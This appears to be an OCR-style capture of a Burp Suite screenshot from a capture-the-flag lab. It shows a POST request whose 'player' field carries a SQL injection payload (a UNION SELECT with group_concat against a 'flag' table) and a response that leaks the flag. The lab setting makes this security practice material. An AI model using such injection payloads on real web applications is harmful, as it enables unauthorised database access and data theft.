 Request
Pretty Raw Hex
\n
1 POST /index.php HTTP/1.1
2 Host: 10.10.11.128
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:131.0) Gecko/20100101 Firefox/131.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 57
10 Origin: http://10.10.11.128
11 DNT: 1
12 Sec-GPC: 1
13 Connection: close
14 Referer: http://10.10.11.128/
15 Cookie: PHPSESSID=p3m9e2vo7reak91ckf672bandl
16 Priority: u=0
17
18 player=test' union select group_concat(one) from flag-- -
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Fri, 25 Oct 2024 21:58:34 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 80
10
11 Sorry, UHC{F1rst_5tep_2_Qualify} you are not eligible due to already qualifying.